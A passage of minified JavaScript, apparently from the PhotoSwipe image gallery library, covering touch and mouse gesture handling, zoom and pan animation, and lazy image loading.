n.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,r.features=n,n}};r.detectFeatures(),r.features.oldIE&&(r.bind=function(e,t,n,o){t=t.split(" ");for(var r,i=(o?"detach":"attach")+"Event",a=function(){n.handleEvent.call(n)},s=0;s<t.length;s++)if(r=t[s])if("object"==typeof n&&n.handleEvent){if(o){if(!n["oldIE"+r])return!1}else n["oldIE"+r]=a;e[i]("on"+r,n["oldIE"+r])}else e[i]("on"+r,n)});var i=this,a=25,s=3,l={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e||t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};r.extend(l,o);var c,u,d,p,h,f,m,y,g,v,b,_,w,C,k,x,S,T,N,A,E,P,D,O,M,F,I,L,R,B,j,V,q,$,U,H,z,W,K,G,Y,Z,X,J,Q,ee,te,ne,oe,re,ie,ae,se,le,ce,ue,de=function(){return{x:0,y:0}},pe=de(),he=de(),fe=de(),me={},ye=0,ge={},ve=de(),be=0,_e=!0,we=[],Ce={},ke=!1,xe=function(e,t){r.extend(i,t.publicMethods),we.push(e)},Se=function(e){var t=Qt();return e>t-1?e-t:e<0?t+e:e},Te={},Ne=function(e,t){return Te[e]||(Te[e]=[]),Te[e].push(t)},Ae=function(e){var t=Te[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var o=0;o<t.length;o++)t[o].apply(i,n)}},Ee=function(){return(new Date).getTime()},Pe=function(e){le=e,i.bg.style.opacity=e*l.bgOpacity},De=function(e,t,n,o,r){(!ke||r&&r!==i.currItem)&&(o/=r?r.fitRatio:i.currItem.fitRatio),e[P]=_+t+"px, "+n+"px"+w+" scale("+o+")"},Oe=function(e){oe&&(e&&(v>i.currItem.fitRatio?ke||(dn(i.currItem,!1,!0),ke=!0):ke&&(dn(i.currItem),ke=!1)),De(oe,fe.x,fe.y,v))},Me=function(e){e.container&&De(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},Fe=function(e,t){t[P]=_+e+"px, 0px"+w},Ie=function(e,t){if(!l.loop&&t){var n=p+(ve.x*ye-e)/ve.x,o=Math.round(e-vt.x);(n<0&&o>0||n>=Qt()-1&&o<0)&&(e=vt.x+o*l.mainScrollEndFriction)}vt.x=e,Fe(e,h)},Le=function(e,t){var n=bt[e]-ge[e];return he[e]+pe[e]+n-n*(t/b)},Re=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},Be=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},je=null,Ve=function(){je&&(r.unbind(document,"mousemove",Ve),r.addClass(e,"pswp--has_mouse"),l.mouseUsed=!0,Ae("mouseUsed")),je=setTimeout((function(){je=null}),100)},qe=function(){r.bind(document,"keydown",i),j.transform&&r.bind(i.scrollWrap,"click",i),l.mouseUsed||r.bind(document,"mousemove",Ve),r.bind(window,"resize scroll orientationchange",i),Ae("bindEvents")},$e=function(){r.unbind(window,"resize scroll orientationchange",i),r.unbind(window,"scroll",g.scroll),r.unbind(document,"keydown",i),r.unbind(document,"mousemove",Ve),j.transform&&r.unbind(i.scrollWrap,"click",i),K&&r.unbind(window,m,i),clearTimeout(V),Ae("unbindEvents")},Ue=function(e,t){var n=sn(i.currItem,me,e);return t&&(ne=n),n},He=function(e){return e||(e=i.currItem),e.initialZoomLevel},ze=function(e){return e||(e=i.currItem),e.w>0?l.maxSpreadZoom:1},We=function(e,t,n,o){return o===i.currItem.initialZoomLevel?(n[e]=i.currItem.initialPosition[e],!0):(n[e]=Le(e,o),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))},Ke=function(){if(P){var t=j.perspective&&!O;return _="translate"+(t?"3d(":"("),void(w=j.perspective?", 0px)":")")}P="left",r.addClass(e,"pswp--ie"),Fe=function(e,t){t.left=e+"px"},Me=function(e){var t=e.fitRatio>1?1:e.fitRatio,n=e.container.style,o=t*e.w,r=t*e.h;n.width=o+"px",n.height=r+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},Oe=function(){if(oe){var e=oe,t=i.currItem,n=t.fitRatio>1?1:t.fitRatio,o=n*t.w,r=n*t.h;e.width=o+"px",e.height=r+"px",e.left=fe.x+"px",e.top=fe.y+"px"}}},Ge=function(e){var t="";l.escKey&&27===e.keyCode?t="close":l.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,i[t]()))},Ye=function(e){e&&(Z||Y||re||z)&&(e.preventDefault(),e.stopPropagation())},Ze=function(){i.setScrollOffset(0,r.getScrollY())},Xe={},Je=0,Qe=function(e){Xe[e]&&(Xe[e].raf&&F(Xe[e].raf),Je--,delete Xe[e])},et=function(e){Xe[e]&&Qe(e),Xe[e]||(Je++,Xe[e]={})},tt=function(){for(var e in Xe)Xe.hasOwnProperty(e)&&Qe(e)},nt=function(e,t,n,o,r,i,a){var s,l=Ee();et(e);var c=function(){if(Xe[e]){if((s=Ee()-l)>=o)return Qe(e),i(n),void(a&&a());i((n-t)*r(s/o)+t),Xe[e].raf=M(c)}};c()},ot={shout:Ae,listen:Ne,viewportSize:me,options:l,isMainScrollAnimating:function(){return re},getZoomLevel:function(){return v},getCurrentIndex:function(){return p},isDragging:function(){return K},isZooming:function(){return ee},setScrollOffset:function(e,t){ge.x=e,B=ge.y=t,Ae("updateScrollOffset",ge)},applyZoomPan:function(e,t,n,o){fe.x=t,fe.y=n,v=e,Oe(o)},init:function(){if(!c&&!u){var n;i.framework=r,i.template=e,i.bg=r.getChildByClass(e,"pswp__bg"),I=e.className,c=!0,j=r.detectFeatures(),M=j.raf,F=j.caf,P=j.transform,R=j.oldIE,i.scrollWrap=r.getChildByClass(e,"pswp__scroll-wrap"),i.container=r.getChildByClass(i.scrollWrap,"pswp__container"),h=i.container.style,i.itemHolders=x=[{el:i.container.children[0],wrap:0,index:-1},{el:i.container.children[1],wrap:0,index:-1},{el:i.container.children[2],wrap:0,index:-1}],x[0].el.style.display=x[2].el.style.display="none",Ke(),g={resize:i.updateSize,orientationchange:function(){clearTimeout(V),V=setTimeout((function(){me.x!==i.scrollWrap.clientWidth&&i.updateSize()}),500)},scroll:Ze,keydown:Ge,click:Ye};var o=j.isOldIOSPhone||j.isOldAndroid||j.isMobileOpera;for(j.animationName&&j.transform&&!o||(l.showAnimationDuration=l.hideAnimationDuration=0),n=0;n<we.length;n++)i["init"+we[n]]();t&&(i.ui=new t(i,r)).init(),Ae("firstUpdate"),p=p||l.index||0,(isNaN(p)||p<0||p>=Qt())&&(p=0),i.currItem=Jt(p),(j.isOldIOSPhone||j.isOldAndroid)&&(_e=!1),e.setAttribute("aria-hidden","false"),l.modal&&(_e?e.style.position="fixed":(e.style.position="absolute",e.style.top=r.getScrollY()+"px")),void 0===B&&(Ae("initialLayout"),B=L=r.getScrollY());var a="pswp--open ";for(l.mainClass&&(a+=l.mainClass+" "),l.showHideOpacity&&(a+="pswp--animate_opacity "),a+=O?"pswp--touch":"pswp--notouch",a+=j.animationName?" pswp--css_animation":"",a+=j.svg?" pswp--svg":"",r.addClass(e,a),i.updateSize(),f=-1,be=null,n=0;n<s;n++)Fe((n+f)*ve.x,x[n].el.style);R||r.bind(i.scrollWrap,y,i),Ne("initialZoomInEnd",(function(){i.setContent(x[0],p-1),i.setContent(x[2],p+1),x[0].el.style.display=x[2].el.style.display="block",l.focus&&e.focus(),qe()})),i.setContent(x[1],p),i.updateCurrItem(),Ae("afterInit"),_e||(C=setInterval((function(){Je||K||ee||v!==i.currItem.initialZoomLevel||i.updateSize()}),1e3)),r.addClass(e,"pswp--visible")}},close:function(){c&&(c=!1,u=!0,Ae("close"),$e(),en(i.currItem,null,!0,i.destroy))},destroy:function(){Ae("destroy"),Gt&&clearTimeout(Gt),e.setAttribute("aria-hidden","true"),e.className=I,C&&clearInterval(C),r.unbind(i.scrollWrap,y,i),r.unbind(window,"scroll",i),xt(),tt(),Te=null},panTo:function(e,t,n){n||(e>ne.min.x?e=ne.min.x:e<ne.max.x&&(e=ne.max.x),t>ne.min.y?t=ne.min.y:t<ne.max.y&&(t=ne.max.y)),fe.x=e,fe.y=t,Oe()},handleEvent:function(e){e=e||window.event,g[e.type]&&g[e.type](e)},goTo:function(e){var t=(e=Se(e))-p;be=t,p=e,i.currItem=Jt(p),ye-=t,Ie(ve.x*ye),tt(),re=!1,i.updateCurrItem()},next:function(){i.goTo(p+1)},prev:function(){i.goTo(p-1)},updateCurrZoomItem:function(e){if(e&&Ae("beforeChange",0),x[1].el.children.length){var t=x[1].el.children[0];oe=r.hasClass(t,"pswp__zoom-wrap")?t.style:null}else oe=null;ne=i.currItem.bounds,b=v=i.currItem.initialZoomLevel,fe.x=ne.center.x,fe.y=ne.center.y,e&&Ae("afterChange")},invalidateCurrItems:function(){k=!0;for(var e=0;e<s;e++)x[e].item&&(x[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==be){var t,n=Math.abs(be);if(!(e&&n<2)){i.currItem=Jt(p),ke=!1,Ae("beforeChange",be),n>=s&&(f+=be+(be>0?-s:s),n=s);for(var o=0;o<n;o++)be>0?(t=x.shift(),x[s-1]=t,f++,Fe((f+2)*ve.x,t.el.style),i.setContent(t,p-n+o+1+1)):(t=x.pop(),x.unshift(t),f--,Fe(f*ve.x,t.el.style),i.setContent(t,p+n-o-1-1));if(oe&&1===Math.abs(be)){var r=Jt(S);r.initialZoomLevel!==v&&(sn(r,me),dn(r),Me(r))}be=0,i.updateCurrZoomItem(),S=p,Ae("afterChange")}}},updateSize:function(t){if(!_e&&l.modal){var n=r.getScrollY();if(B!==n&&(e.style.top=n+"px",B=n),!t&&Ce.x===window.innerWidth&&Ce.y===window.innerHeight)return;Ce.x=window.innerWidth,Ce.y=window.innerHeight,e.style.height=Ce.y+"px"}if(me.x=i.scrollWrap.clientWidth,me.y=i.scrollWrap.clientHeight,Ze(),ve.x=me.x+Math.round(me.x*l.spacing),ve.y=me.y,Ie(ve.x*ye),Ae("beforeResize"),void 0!==f){for(var o,a,c,u=0;u<s;u++)o=x[u],Fe((u+f)*ve.x,o.el.style),c=p+u-1,l.loop&&Qt()>2&&(c=Se(c)),(a=Jt(c))&&(k||a.needsUpdate||!a.bounds)?(i.cleanSlide(a),i.setContent(o,c),1===u&&(i.currItem=a,i.updateCurrZoomItem(!0)),a.needsUpdate=!1):-1===o.index&&c>=0&&i.setContent(o,c),a&&a.container&&(sn(a,me),dn(a),Me(a));k=!1}b=v=i.currItem.initialZoomLevel,(ne=i.currItem.bounds)&&(fe.x=ne.center.x,fe.y=ne.center.y,Oe(!0)),Ae("resize")},zoomTo:function(e,t,n,o,i){t&&(b=v,bt.x=Math.abs(t.x)-fe.x,bt.y=Math.abs(t.y)-fe.y,Re(he,fe));var a=Ue(e,!1),s={};We("x",a,s,e),We("y",a,s,e);var l=v,c={x:fe.x,y:fe.y};Be(s);var u=function(t){1===t?(v=e,fe.x=s.x,fe.y=s.y):(v=(e-l)*t+l,fe.x=(s.x-c.x)*t+c.x,fe.y=(s.y-c.y)*t+c.y),i&&i(t),Oe(1===t)};n?nt("customZoomTo",0,1,n,o||r.easing.sine.inOut,u):u(1)}},rt=30,it=10,at={},st={},lt={},ct={},ut={},dt=[],pt={},ht=[],ft={},mt=0,yt=de(),gt=0,vt=de(),bt=de(),_t=de(),wt=function(e,t){return e.x===t.x&&e.y===t.y},Ct=function(e,t){return Math.abs(e.x-t.x)<a&&Math.abs(e.y-t.y)<a},kt=function(e,t){return ft.x=Math.abs(e.x-t.x),ft.y=Math.abs(e.y-t.y),Math.sqrt(ft.x*ft.x+ft.y*ft.y)},xt=function(){X&&(F(X),X=null)},St=function(){K&&(X=M(St),qt())},Tt=function(){return!("fit"===l.scaleMode&&v===i.currItem.initialZoomLevel)},Nt=function(e,t){return!(!e||e===document)&&!(e.getAttribute("class")&&e.getAttribute("class").indexOf("pswp__scroll-wrap")>-1)&&(t(e)?e:Nt(e.parentNode,t))},At={},Et=function(e,t){return At.prevent=!Nt(e.target,l.isClickableElement),Ae("preventDragEvent",e,t,At),At.prevent},Pt=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},Dt=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},Ot=function(e,t,n){if(e-$>50){var o=ht.length>2?ht.shift():{};o.x=t,o.y=n,ht.push(o),$=e}},Mt=function(){var e=fe.y-i.currItem.initialPosition.y;return 1-Math.abs(e/(me.y/2))},Ft={},It={},Lt=[],Rt=function(e){for(;Lt.length>0;)Lt.pop();return D?(ue=0,dt.forEach((function(e){0===ue?Lt[0]=e:1===ue&&(Lt[1]=e),ue++}))):e.type.indexOf("touch")>-1?e.touches&&e.touches.length>0&&(Lt[0]=Pt(e.touches[0],Ft),e.touches.length>1&&(Lt[1]=Pt(e.touches[1],It))):(Ft.x=e.pageX,Ft.y=e.pageY,Ft.id="",Lt[0]=Ft),Lt},Bt=function(e,t){var n,o,r,a,s=fe[e]+t[e],c=t[e]>0,u=vt.x+t.x,d=vt.x-pt.x;if(n=s>ne.min[e]||s<ne.max[e]?l.panEndFriction:1,s=fe[e]+t[e]*n,(l.allowPanToNext||v===i.currItem.initialZoomLevel)&&(oe?"h"!==ie||"x"!==e||Y||(c?(s>ne.min[e]&&(n=l.panEndFriction,ne.min[e],o=ne.min[e]-he[e]),(o<=0||d<0)&&Qt()>1?(a=u,d<0&&u>pt.x&&(a=pt.x)):ne.min.x!==ne.max.x&&(r=s)):(s<ne.max[e]&&(n=l.panEndFriction,ne.max[e],o=he[e]-ne.max[e]),(o<=0||d>0)&&Qt()>1?(a=u,d>0&&u<pt.x&&(a=pt.x)):ne.min.x!==ne.max.x&&(r=s))):a=u,"x"===e))return void 0!==a&&(Ie(a,!0),J=a!==pt.x),ne.min.x!==ne.max.x&&(void 0!==r?fe.x=r:J||(fe.x+=t.x*n)),void 0!==a;re||J||v>i.currItem.fitRatio&&(fe[e]+=t[e]*n)},jt=function(e){if(!("mousedown"===e.type&&e.button>0))if(Xt)e.preventDefault();else if(!W||"mousedown"!==e.type){if(Et(e,!0)&&e.preventDefault(),Ae("pointerDown"),D){var t=r.arraySearch(dt,e.pointerId,"id");t<0&&(t=dt.length),dt[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=Rt(e),o=n.length;Q=null,tt(),K&&1!==o||(K=ae=!0,r.bind(window,m,i),H=ce=se=z=J=Z=G=Y=!1,ie=null,Ae("firstTouchStart",n),Re(he,fe),pe.x=pe.y=0,Re(ct,n[0]),Re(ut,ct),pt.x=ve.x*ye,ht=[{x:ct.x,y:ct.y}],$=q=Ee(),Ue(v,!0),xt(),St()),!ee&&o>1&&!re&&!J&&(b=v,Y=!1,ee=G=!0,pe.y=pe.x=0,Re(he,fe),Re(at,n[0]),Re(st,n[1]),Dt(at,st,_t),bt.x=Math.abs(_t.x)-fe.x,bt.y=Math.abs(_t.y)-fe.y,te=kt(at,st))}},Vt=function(e){if(e.preventDefault(),D){var t=r.arraySearch(dt,e.pointerId,"id");if(t>-1){var n=dt[t];n.x=e.pageX,n.y=e.pageY}}if(K){var o=Rt(e);if(ie||Z||ee)Q=o;else if(vt.x!==ve.x*ye)ie="h";else{var i=Math.abs(o[0].x-ct.x)-Math.abs(o[0].y-ct.y);Math.abs(i)>=it&&(ie=i>0?"h":"v",Q=o)}}},qt=function(){if(Q){var e=Q.length;if(0!==e)if(Re(at,Q[0]),lt.x=at.x-ct.x,lt.y=at.y-ct.y,ee&&e>1){if(ct.x=at.x,ct.y=at.y,!lt.x&&!lt.y&&wt(Q[1],st))return;Re(st,Q[1]),Y||(Y=!0,Ae("zoomGestureStarted"));var t=kt(at,st),n=Wt(t);n>i.currItem.initialZoomLevel+i.currItem.initialZoomLevel/15&&(ce=!0);var o=1,r=He(),a=ze();if(n<r)if(l.pinchToClose&&!ce&&b<=i.currItem.initialZoomLevel){var s=1-(r-n)/(r/1.2);Pe(s),Ae("onPinchClose",s),se=!0}else(o=(r-n)/r)>1&&(o=1),n=r-o*(r/3);else n>a&&((o=(n-a)/(6*r))>1&&(o=1),n=a+o*r);o<0&&(o=0),Dt(at,st,yt),pe.x+=yt.x-_t.x,pe.y+=yt.y-_t.y,Re(_t,yt),fe.x=Le("x",n),fe.y=Le("y",n),H=n>v,v=n,Oe()}else{if(!ie)return;if(ae&&(ae=!1,Math.abs(lt.x)>=it&&(lt.x-=Q[0].x-ut.x),Math.abs(lt.y)>=it&&(lt.y-=Q[0].y-ut.y)),ct.x=at.x,ct.y=at.y,0===lt.x&&0===lt.y)return;if("v"===ie&&l.closeOnVerticalDrag&&!Tt()){pe.y+=lt.y,fe.y+=lt.y;var c=Mt();return z=!0,Ae("onVerticalDrag",c),Pe(c),void Oe()}Ot(Ee(),at.x,at.y),Z=!0,ne=i.currItem.bounds,Bt("x",lt)||(Bt("y",lt),Be(fe),Oe())}}},$t=function(e){if(j.isOldAndroid){if(W&&"mouseup"===e.type)return;e.type.indexOf("touch")>-1&&(clearTimeout(W),W=setTimeout((function(){W=0}),600))}var t;if(Ae("pointerUp"),Et(e,!1)&&e.preventDefault(),D){var n=r.arraySearch(dt,e.pointerId,"id");if(n>-1)if(t=dt.splice(n,1)[0],navigator.msPointerEnabled){var o={4:"mouse",2:"touch",3:"pen"};t.type=o[e.pointerType],t.type||(t.type=e.pointerType||"mouse")}else t.type=e.pointerType||"mouse"}var a,s=Rt(e),c=s.length;if("mouseup"===e.type&&(c=0),2===c)return Q=null,!0;1===c&&Re(ut,s[0]),0!==c||ie||re||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),Ae("touchRelease",e,t));var u=-1;if(0===c&&(K=!1,r.unbind(window,m,i),xt(),ee?u=0:-1!==gt&&(u=Ee()-gt)),gt=1===c?Ee():-1,a=-1!==u&&u<150?"zoom":"swipe",ee&&c<2&&(ee=!1,1===c&&(a="zoomPointerUp"),Ae("zoomGestureEnded")),Q=null,Z||Y||re||z)if(tt(),U||(U=Ut()),U.calculateSwipeSpeed("x"),z)if(Mt()<l.verticalDragRange)i.close();else{var d=fe.y,p=le;nt("verticalDrag",0,1,300,r.easing.cubic.out,(function(e){fe.y=(i.currItem.initialPosition.y-d)*e+d,Pe((1-p)*e+p),Oe()})),Ae("onVerticalDrag",1)}else{if((J||re)&&0===c){if(zt(a,U))return;a="zoomPointerUp"}re||("swipe"===a?!J&&v>i.currItem.fitRatio&&Ht(U):Kt())}},Ut=function(){var e,t,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(o){ht.length>1?(e=Ee()-$+50,t=ht[ht.length-2][o]):(e=Ee()-q,t=ut[o]),n.lastFlickOffset[o]=ct[o]-t,n.lastFlickDist[o]=Math.abs(n.lastFlickOffset[o]),n.lastFlickDist[o]>20?n.lastFlickSpeed[o]=n.lastFlickOffset[o]/e:n.lastFlickSpeed[o]=0,Math.abs(n.lastFlickSpeed[o])<.1&&(n.lastFlickSpeed[o]=0),n.slowDownRatio[o]=.95,n.slowDownRatioReverse[o]=1-n.slowDownRatio[o],n.speedDecelerationRatio[o]=1},calculateOverBoundsAnimOffset:function(e,t){n.backAnimStarted[e]||(fe[e]>ne.min[e]?n.backAnimDestination[e]=ne.min[e]:fe[e]<ne.max[e]&&(n.backAnimDestination[e]=ne.max[e]),void 0!==n.backAnimDestination[e]&&(n.slowDownRatio[e]=.7,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],n.speedDecelerationRatioAbs[e]<.05&&(n.lastFlickSpeed[e]=0,n.backAnimStarted[e]=!0,nt("bounceZoomPan"+e,fe[e],n.backAnimDestination[e],t||300,r.easing.sine.out,(function(t){fe[e]=t,Oe()})))))},calculateAnimOffset:function(e){n.backAnimStarted[e]||(n.speedDecelerationRatio[e]=n.speedDecelerationRatio[e]*(n.slowDownRatio[e]+n.slowDownRatioReverse[e]-n.slowDownRatioReverse[e]*n.timeDiff/10),n.speedDecelerationRatioAbs[e]=Math.abs(n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]),n.distanceOffset[e]=n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]*n.timeDiff,fe[e]+=n.distanceOffset[e])},panAnimLoop:function(){if(Xe.zoomPan&&(Xe.zoomPan.raf=M(n.panAnimLoop),n.now=Ee(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),Oe(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),n.speedDecelerationRatioAbs.x<.05&&n.speedDecelerationRatioAbs.y<.05))return fe.x=Math.round(fe.x),fe.y=Math.round(fe.y),Oe(),void Qe("zoomPan")}};return n},Ht=function(e){if(e.calculateSwipeSpeed("y"),ne=i.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;et("zoomPan"),e.lastNow=Ee(),e.panAnimLoop()},zt=function(e,t){var n,o,a;if(re||(mt=p),"swipe"===e){var s=ct.x-ut.x,c=t.lastFlickDist.x<10;s>rt&&(c||t.lastFlickOffset.x>20)?o=-1:s<-rt&&(c||t.lastFlickOffset.x<-20)&&(o=1)}o&&((p+=o)<0?(p=l.loop?Qt()-1:0,a=!0):p>=Qt()&&(p=l.loop?0:Qt()-1,a=!0),a&&!l.loop||(be+=o,ye-=o,n=!0));var u,d=ve.x*ye,h=Math.abs(d-vt.x);return n||d>vt.x==t.lastFlickSpeed.x>0?(u=Math.abs(t.lastFlickSpeed.x)>0?h/Math.abs(t.lastFlickSpeed.x):333,u=Math.min(u,400),u=Math.max(u,250)):u=333,mt===p&&(n=!1),re=!0,Ae("mainScrollAnimStart"),nt("mainScroll",vt.x,d,u,r.easing.cubic.out,Ie,(function(){tt(),re=!1,mt=-1,(n||mt!==p)&&i.updateCurrItem(),Ae("mainScrollAnimComplete")})),n&&i.updateCurrItem(!0),n},Wt=function(e){return 1/te*e*b},Kt=function(){var e=v,t=He(),n=ze();v<t?e=t:v>n&&(e=n);var o,a=1,s=le;return se&&!H&&!ce&&v<t?(i.close(),!0):(se&&(o=function(e){Pe((a-s)*e+s)}),i.zoomTo(e,0,200,r.easing.cubic.out,o),!0)};xe("Gestures",{publicMethods:{initGestures:function(){var e=function(e,t,n,o,r){T=e+t,N=e+n,A=e+o,E=r?e+r:""};(D=j.pointerEvent)&&j.touch&&(j.touch=!1),D?navigator.msPointerEnabled?e("MSPointer","Down","Move","Up","Cancel"):e("pointer","down","move","up","cancel"):j.touch?(e("touch","start","move","end","cancel"),O=!0):e("mouse","down","move","up"),m=N+" "+A+" "+E,y=T,D&&!O&&(O=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),i.likelyTouchDevice=O,g[T]=jt,g[N]=Vt,g[A]=$t,E&&(g[E]=g[A]),j.touch&&(y+=" mousedown",m+=" mousemove mouseup",g.mousedown=g[T],g.mousemove=g[N],g.mouseup=g[A]),O||(l.allowPanToNext=!1)}}});var Gt,Yt,Zt,Xt,Jt,Qt,en=function(t,n,o,a){var s;Gt&&clearTimeout(Gt),Xt=!0,Zt=!0,t.initialLayout?(s=t.initialLayout,t.initialLayout=null):s=l.getThumbBoundsFn&&l.getThumbBoundsFn(p);var c,u,h=o?l.hideAnimationDuration:l.showAnimationDuration,f=function(){Qe("initialZoom"),o?(i.template.removeAttribute("style"),i.bg.removeAttribute("style")):(Pe(1),n&&(n.style.display="block"),r.addClass(e,"pswp--animated-in"),Ae("initialZoom"+(o?"OutEnd":"InEnd"))),a&&a(),Xt=!1};if(!h||!s||void 0===s.x)return Ae("initialZoom"+(o?"Out":"In")),v=t.initialZoomLevel,Re(fe,t.initialPosition),Oe(),e.style.opacity=o?0:1,Pe(1),void(h?setTimeout((function(){f()}),h):f());c=d,u=!i.currItem.src||i.currItem.loadError||l.showHideOpacity,t.miniImg&&(t.miniImg.style.webkitBackfaceVisibility="hidden"),o||(v=s.w/t.w,fe.x=s.x,fe.y=s.y-L,i[u?"template":"bg"].style.opacity=.001,Oe()),et("initialZoom"),o&&!c&&r.removeClass(e,"pswp--animated-in"),u&&(o?r[(c?"remove":"add")+"Class"](e,"pswp--animate_opacity"):setTimeout((function(){r.addClass(e,"pswp--animate_opacity")}),30)),Gt=setTimeout((function(){if(Ae("initialZoom"+(o?"Out":"In")),o){var n=s.w/t.w,i={x:fe.x,y:fe.y},a=v,l=le,d=function(t){1===t?(v=n,fe.x=s.x,fe.y=s.y-B):(v=(n-a)*t+a,fe.x=(s.x-i.x)*t+i.x,fe.y=(s.y-B-i.y)*t+i.y),Oe(),u?e.style.opacity=1-t:Pe(l-t*l)};c?nt("initialZoom",0,1,h,r.easing.cubic.out,d,f):(d(1),Gt=setTimeout(f,h+20))}else v=t.initialZoomLevel,Re(fe,t.initialPosition),Oe(),Pe(1),u?e.style.opacity=1:Pe(1),Gt=setTimeout(f,h+20)}),o?25:90)},tn={},nn=[],on={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Yt.length}},rn=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},an=function(e,t,n){var o=e.bounds;o.center.x=Math.round((tn.x-t)/2),o.center.y=Math.round((tn.y-n)/2)+e.vGap.top,o.max.x=t>tn.x?Math.round(tn.x-t):o.center.x,o.max.y=n>tn.y?Math.round(tn.y-n)+e.vGap.top:o.center.y,o.min.x=t>tn.x?0:o.center.x,o.min.y=n>tn.y?e.vGap.top:o.center.y},sn=function(e,t,n){if(e.src&&!e.loadError){var o=!n;if(o&&(e.vGap||(e.vGap={top:0,bottom:0}),Ae("parseVerticalMargin",e)),tn.x=t.x,tn.y=t.y-e.vGap.top-e.vGap.bottom,o){var r=tn.x/e.w,i=tn.y/e.h;e.fitRatio=r<i?r:i;var a=l.scaleMode;"orig"===a?n=1:"fit"===a&&(n=e.fitRatio),n>1&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds=rn())}if(!n)return;return an(e,e.w*n,e.h*n),o&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds}return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=rn(),e.initialPosition=e.bounds.center,e.bounds},ln=function(e,t,n,o,r,a){t.loadError||o&&(t.imageAppended=!0,dn(t,o,t===i.currItem&&ke),n.appendChild(o),a&&setTimeout((function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)}),500))},cn=function(e){e.loading=!0,e.loaded=!1;var t=e.img=r.createEl("pswp__img","img"),n=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=n,t.onerror=function(){e.loadError=!0,n()},t.src=e.src,t},un=function(e,t){if(e.src&&e.loadError&&e.container)return t&&(e.container.innerHTML=""),e.container.innerHTML=l.errorMsg.replace("%url%",e.src),!0},dn=function(e,t,n){if(e.src){t||(t=e.container.lastChild);var o=n?e.w:Math.round(e.w*e.fitRatio),r=n?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=o+"px",e.placeholder.style.height=r+"px"),t.style.width=o+"px",t.style.height=r+"px"}},pn=function(){if(nn.length){for(var e,t=0;t<nn.length;t++)(e=nn[t]).holder.index===e.index&&ln(e.index,e.item,e.baseDiv,e.img,!1,e.clearPlaceholder);nn=[]}};xe("Controller",{publicMethods:{lazyLoadItem:function(e){e=Se(e);var t=Jt(e);t&&(!t.loaded&&!t.loading||k)&&(Ae("gettingData",e,t),t.src&&cn(t))},initController:function(){r.extend(l,on,!0),i.items=Yt=n,Jt=i.getItemAt,Qt=l.getNumItemsFn,l.loop,Qt()<3&&(l.loop=!1),Ne("beforeChange",(function(e){var t,n=l.preload,o=null===e||e>=0,r=Math.min(n[0],Qt()),a=Math.min(n[1],Qt());for(t=1;t<=(o?a:r);t++)i.lazyLoadItem(p+t);for(t=1;t<=(o?r:a);t++)i.lazyLoadItem(p-t)})),Ne("initialLayout",(function(){i.currItem.initialLayout=l.getThumbBoundsFn&&l.getThumbBoundsFn(p)})),Ne("mainScrollAnimComplete",pn),Ne("initialZoomInEnd",pn),Ne("destroy",(function(){for(var e,t=0;t<Yt.length;t++)(e=Yt[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);nn=null}))},getItemAt:function(e){return e>=0&&void 0!==Yt[e]&&Yt[e]},allowProgressiveImg:function(){return 